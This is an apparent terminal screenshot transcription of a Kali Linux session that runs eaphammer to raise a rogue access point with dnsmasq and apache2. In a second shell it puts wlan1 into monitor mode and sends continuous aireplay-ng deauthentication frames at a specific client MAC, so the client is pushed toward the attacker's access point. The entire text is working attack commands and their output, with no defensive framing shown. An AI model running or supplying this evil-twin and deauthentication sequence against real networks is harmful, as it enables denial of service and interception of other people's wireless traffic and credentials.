 root@kali: ~/eaphammer (ssh)
wlan0: AP-ENABLED
SIOCADDRT: File exists
[*] Starting process: dnsmasq
100%| | 2/2 [00:02<00:00,  1.00s/it]
[*] Starting apache2 service.
100%| | 2/2 [00:02<00:00,  1.00s/it]
Press enter to quit...
wlan0: STA 72:4d:20:93:43:26 IEEE 802.11: authenticated
wlan0: STA 72:4d:20:93:43:26 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED 72:4d:20:93:43:26
root@kali: ~
root@kali:~# ifconfig wlan1 down
root@kali:~# iwconfig wlan1 mode monitor
root@kali:~# ifconfig wlan1 up
root@kali:~# iwconfig wlan1 channel 1
root@kali:~# aireplay-ng -0 0 -a de:ad:be:ef:13:37 -c 72:4d:20:93:43:26 wlan1
23:53:02  Waiting for beacon frame (BSSID: DE:AD:BE:EF:13:37) on channel 1
23:53:03  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
23:53:03  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
23:53:04  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
23:53:04  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
23:53:05  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
23:53:05  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
23:53:06  Sending 64 directed DeAuth (code 7). STMAC: [72:4D:20:93:43:26] [ 0| 0 ACKs]
^C
root@kali:~#